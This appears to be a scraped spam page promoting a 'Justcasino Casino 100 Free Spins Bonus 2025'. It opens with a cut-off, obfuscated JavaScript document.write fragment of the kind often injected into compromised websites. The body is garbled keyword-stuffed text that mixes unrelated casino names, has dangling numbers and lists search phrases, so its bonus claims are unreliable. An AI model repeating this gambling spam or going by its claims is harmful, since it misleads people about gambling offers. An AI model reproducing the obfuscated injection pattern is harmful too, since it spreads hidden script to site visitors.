
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
Justcasino Casino 100
Free Spins Bonus 2025
by
|
31.03.2025
| Uncategorized
Justcasino Casino 100
Free Spins Bonus 2025
Yes, 3. All deposit bonuses offered by Sky Crown are
only available for real money deposits and do not
apply to deposits made with cryptocurrencies, 4 and 5.
Justcasino casino 100 free spins bonus 2025
Best Payout Casino No Deposit Free Spins
United kingdom gambling tax